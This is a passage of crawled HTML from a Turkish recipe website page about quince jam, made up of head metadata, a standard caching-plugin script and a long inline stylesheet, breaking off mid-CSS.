

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1001yemektarifi.com/ikinci-adim-29/
body_size: 50777
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>ayva reçeli tarifi-1001YemekTarifi-Kolay, Pratik, Videolu ve Resimli Yemek Tarifleri</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://1001yemektarifi.com/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="https://1001yemektarifi.com/wp-content/uploads/1001yemektarifi-favicon.png"><link rel="apple-touch-icon" sizes="152x152" href="https://1001yemektarifi.com/wp-content/uploads/cropped-1001yemektarifi-logo-sosyal-medya-kapak-300x300.jpg"/><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="1001YemekTarifi &raquo; akışı" href="https://1001yemektarifi.com/feed/" /><link rel="alternate" type="application/rss+xml" title="1001YemekTarifi &raquo; yorum akışı" href="https://1001yemektarifi.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="1001YemekTarifi &raquo; ayva reçeli tarifi yorum akışı" href="https://1001yemektarifi.com/feed/?attachment_id=74747" /><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-align-justify:before{content:"\f039"}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a{background-color:transparent}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;width:auto;height:auto}.td-main-content-wrap{background-color:#fff}.td-container,.tdc-row{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.tdc-row:before,.td-container:after,.tdc-row:after{display:table;content:'';line-height:0}.td-container:after,.tdc-row:after{clear:both}.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}@media (max-width:767px){.td-pb-row>.td-element-style{width:100vw!important;left:50%!important;transform:translateX(-50%)!important}}.tdc-row.stretch_row_1400{width:auto!important;max-width:1440px}@media (min-width:768px) and (max-width:1018px){.tdc-row.stretch_row_1400>.td-pb-row{margin-right:0;margin-left:0}}@media (min-width:1141px){.tdc-row.stretch_row_1400{padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdc-row.stretch_row_1400{padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdc-row.td-stretch-content{padding-left:20px;padding-right:20px}}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span3{width:25%}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-pb-span9{width:75%}.td-pb-span12{width:100%}.wpb_row{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.td-container,.tdc-row{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container,.tdc-row{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container,.tdc-row{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}#td-mobile-nav .td-social-icon-wrap .td-icon-instagram{font-size:16px}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-content .td-icon-menu-right{display:none;position:absolute;top:10px;right:-4px;z-index:1000;font-size:14px;padding:6px 12px;float:right;color:#fff;-webkit-transform-origin:50% 48% 0px;transform-origin:50% 48% 0px;transform:rotate(-90deg);-webkit-transform:rotate(-90deg)}.td-mobile-content .td-icon-menu-right:before{content:'\e83d'}.td-mobile-content .sub-menu{max-height:0;overflow:hidden;opacity:0}.td-mobile-content .sub-menu a{padding:9px 26px 9px 36px!important;line-height:19px;font-size:16px;font-weight:400}.td-mobile-content .menu-item-has-children a{width:100%;z-index:1}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1{font-family:'Roboto',sans-serif;color:#111;font-weight:400;margin:6px 0}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.entry-title{word-wrap:break-word}.td-page-title{font-size:30px;line-height:38px;margin:-9px 0 19px}@media (min-width:768px) and (max-width:1018px){body .td-page-title{font-size:26px;line-height:34px;margin:-2px 0 19px}}@media (max-width:767px){body .td-page-title{font-size:24px;line-height:32px}}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}.entry-crumbs{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-right:before{content:'\e803'}.td-icon-right-arrow:before{content:'\e808'}.td-icon-menu-up:before{content:'\e809'}.td-icon-menu-right:before{content:'\e80d'}.td-icon-facebook:before{content:'\e818'}.td-icon-instagram:before{content:'\e81d'}.td-icon-pinterest:before{content:'\e825'}.td-icon-youtube:before{content:'\e836'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-telegram:before{content:'\f2c6'}.td-sub-footer-copy{line-height:20px;margin-top:8px;margin-bottom:8px}@media (max-width:767px){.td-sub-footer-copy{float:none!important}}@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}.tdc-font-tdmp{display:inline-block;font:normal normal normal 14px/1 td-multipurpose;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tdc-font-tdmp-arrow-cut-right:before{content:"\e959"}[class^=um-faicon-]:before{font-family:"FontAwesome"!important;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.um-faicon-times:before{content:"\f00d"}.um-modal-close{display:block;position:fixed;right:0;top:0;font-size:24px;text-decoration:none!important;color:#fff!important;padding:0 10px}.um-modal-body{min-height:3px;padding:20px;box-sizing:border-box;width:100%;background:#fff;-moz-border-radius:0 0 3px 3px;-webkit-border-radius:0 0 3px 3px;border-radius:0 0 3px 3px}.um-modal-body.photo{-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;box-shadow:0px 0px 0px 1px rgba(0,0,0,.1),0px 0px 0px 1px rgba(255,255,255,.12) inset;background:#888;padding:0}.tdc_zone{margin:0}.td-header-template-wrap{z-index:100}.td-header-desktop-wrap{width:100%}.td-header-desktop-sticky-wrap,.td-header-mobile-sticky-wrap{position:fixed;top:0;width:100%;z-index:999;visibility:hidden;opacity:0}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-fix-index{transform:translateZ(0);-webkit-transform:translateZ(0)}button::-moz-focus-inner{padding:0;border:0}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.wpb_button{display:inline-block;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}.td-element-style{position:absolute;z-index:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0;overflow:hidden}.td-element-style-before{opacity:0}.td-sub-footer-copy{line-height:20px;margin-top:8px;margin-bottom:8px}@media (max-width:767px){.td-sub-footer-copy{float:none!important}}:root{--swiper-theme-color:#007aff}:root{--swiper-navigation-size:44px}:root{--jp-carousel-primary-color:#fff;--jp-carousel-primary-subtle-color:#999;--jp-carousel-bg-color:#000;--jp-carousel-bg-faded-color:#222;--jp-carousel-border-color:#3a3a3a}:root{--accent-color:#fff}.td-scroll-up{background-color:#06728e}a{color:#06728e}.td-container-wrap{background-color:transparent}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,.85);background:-moz-linear-gradient(top,rgba(0,0,0,.85) 0%,rgba(52,81,35,.75) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,.85)),color-stop(100%,rgba(52,81,35,.75)));background:-webkit-linear-gradient(top,rgba(0,0,0,.85) 0%,rgba(52,81,35,.75) 100%);background:-o-linear-gradient(top,rgba(0,0,0,.85) 0%,rgba(52,81,35,.75) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.85) 0%,rgba(52,81,35,.75) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.85) 0%,rgba(52,81,35,.75) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.85)',endColorstr='rgba(52,81,35,0.75)',GradientType=0)}.td-menu-background,.td-search-background{background-image:url('https://1001yemektarifi.com/wp-content/uploads/bg_mobile.jpg?v=1597519401')}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Comfortaa}.td-mobile-content .sub-menu a{font-family:Comfortaa}#td-mobile-nav,.td-search-wrap-mob{font-family:Comfortaa}.td-page-title{font-family:Comfortaa}body{font-family:Comfortaa}.td-pb-span.td-sub-footer-copy{display:none}.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#fff!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 1px 4px 0px rgba(0,0,0,.08);z-index:20}@media (max-width:767px){.tdi_2:before{width:100%}}}.tdi_4{min-height:0}.tdi_4{display:block}.tdi_4{margin-right:0!important;margin-left:0!important}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:6px!important;padding-bottom:10px!important;position:relative}}@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-size:cover!important;background-position:center top!important}}.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper{display:block}.tdi_6>.wpb_wrapper{width:auto;height:auto}.tdi_6{padding-right:0!important;padding-left:0!important}@media (max-width:767px){.tdi_6{justify-content:center!important;text-align:center!important}}.tdi_7{border-radius:20px!important;border-style:solid!important;border-color:#888!important;border-width:0!important}@media (max-width:767px){.tdi_7{margin-top:6px!important}}.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a{display:flex;align-items:flex-start}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdi_7{display:inline-block}.tdi_7 .tdb-logo-a{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-img-wrap{display:none}@media (max-width:767px){.tdi_7 .tdb-logo-img-wrap{display:block}}@media (max-width:767px){.tdi_8{margin-right:-8px!important}}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:#4db2ec}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:#4db2ec}.tdi_8{display:inline-block;float:right;clear:none}.tdi_8 .tdb-mobile-menu-button svg{width:27px}.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_8 .tdb-mobile-menu-button{color:#f04b37}.tdi_8 .tdb-mobile-menu-button svg,.tdi_8 .tdb-mobile-menu-button svg *{fill:#f04b37}@media (max-width:767px){.tdi_8 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:40.5px;height:40.5px}}.tdi_10{min-height:0}.tdi_10{display:block}.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper{display:block}.tdi_12>.wpb_wrapper{width:auto;height:auto}.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu{list-style-type:none}.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdi_13{display:inline-block}@media (max-width:767px){.tdi_13 .tdb-horiz-menu>li>a{font-family:Comfortaa!important}}@media (max-width:767px){.tdi_14{margin-bottom:10px!important}}.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1}.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.td-theme-wrap .tdi_14{text-align:left}.tdi_16{min-height:0}.tdi_18{min-height:0}.tdi_18{display:block}.tdi_20{vertical-align:baseline}.tdi_20>.wpb_wrapper{display:block}.tdi_20>.wpb_wrapper{width:auto;height:auto}.tdi_22{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_22{position:relative}.tdi_21_rand_style{background-color:#fff!important}.tdi_24{min-height:0}.tdi_24{display:block}@media (min-width:767px){.tdi_24.tdc-row-content-vert-center{display:flex;align-items:center;flex:1}.tdi_24.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}}.tdi_24{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_24 .td_block_wrap{text-align:left}.tdi_23_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:center center!important;background-size:cover!important}.tdi_23_rand_style{background-color:#f7f7f7!important}.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper{display:block}.tdi_26>.wpb_wrapper{width:auto;height:auto}.tdi_27 .tdb-logo-a{flex-direction:row;align-items:center;justify-content:center}.tdi_27 .tdb-logo-img-wrap{display:block}.tdi_29{min-height:0}.tdi_29{display:block}.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper{display:block}.tdi_31>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-left:10px!important}}.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-sub-icon-fake{display:none}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:#4db2ec;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdi_32{display:inline-block}.tdi_32 .td_block_inner{text-align:center}.tdi_32 .tdb-menu>li>a{font-family:Comfortaa!important;font-size:15px!important;line-height:58px!important;font-weight:400!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .tdb-menu>li>a{padding:0 10px}.tdi_32 .tdb-menu>li>a{font-family:Comfortaa!important;font-size:13px!important;line-height:53px!important;font-weight:400!important;text-transform:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-menu>li>a{padding:0 6px}.tdi_32 .tdb-menu>li>a{font-family:Comfortaa!important;font-size:12px!important;line-height:45px!important;font-weight:400!important;text-transform:none!important}}.tdi_32 